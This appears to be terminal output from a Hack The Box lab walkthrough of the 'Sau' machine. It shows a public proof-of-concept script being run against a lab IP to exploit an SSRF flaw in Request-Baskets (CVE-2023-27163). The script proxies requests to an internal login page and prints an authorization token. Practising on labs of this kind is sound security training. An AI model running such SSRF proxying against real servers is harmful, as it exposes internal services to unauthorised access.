 ┌──(kali㉿kali)-[~/htb-labs/Sau/Maltrail-v0.53-Exploit]
└─$ ../CVE-2023-27163.sh http://10.129.229.26:55555/ http://127.0.0.1:80/login
Proof-of-Concept of SSRF on Request-Baskets (CVE-2023-27163) || More info at https://github
.com/entr0pie/CVE-2023-27163
> Creating the "qfhkvj" proxy basket...
> Basket created!
> Accessing http://10.129.229.26:55555/qfhkvj now makes the server request to http://127.0.
0.1:80/login.
> Authorization: MihYmuClvNP-vOGAZgqy2wVpA5rl13T6ql5TuvbV7jYX